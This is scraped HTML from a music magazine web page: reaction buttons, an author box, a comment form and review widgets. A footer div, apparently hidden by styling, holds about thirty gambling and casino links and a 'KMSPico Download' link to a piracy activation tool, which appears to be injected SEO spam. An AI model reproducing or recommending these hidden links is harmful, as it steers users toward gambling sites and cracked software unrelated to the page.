				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Ten%20Walls%20Announces%20New%20Album%2C%20Controversially%20Titled%20Queen%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#d0b1b4bdb9be90a4b8b5a0bcb1a9b7a2bfa5beb4feb3bffea5bb" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ten-walls-announces-new-album-controversially-titled-queen/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Ten Walls Announces New Album, Controversially Titled Queen" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="NEWS: NILS FRAHM RELEASES &#8216;XMAS MIX 2016&#8217;" data-pid="17271" data-pidori="18011" data-prev="https://theplayground.co.uk/ten-walls-announces-new-album-controversially-titled-queen/" data-next="https://theplayground.co.uk/news-nils-frahm-releases-xmas-mix-2016/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline 